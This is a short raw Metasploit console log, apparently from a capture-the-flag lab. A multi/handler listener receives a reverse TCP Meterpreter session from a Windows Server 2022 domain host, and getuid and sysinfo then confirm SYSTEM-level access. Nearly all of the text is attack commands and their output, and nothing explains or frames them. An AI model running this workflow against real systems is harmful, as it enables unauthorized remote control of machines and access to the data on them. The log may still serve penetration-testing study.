 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4445
[*] Sending stage (201798 bytes) to 10.10.11.24
[*] Session ID 16 (10.10.14.10:4445 -> 10.10.11.24:49777) processing AutoRunScri
pt 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: miao.exe (1184)
[*] Could not identify the process ID for explorer.exe
[*] Meterpreter session 16 opened (10.10.14.10:4445 -> 10.10.11.24:49777) at 202
4-07-15 16:29:40 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : PRIMARY
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : GHOST-CORP
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter >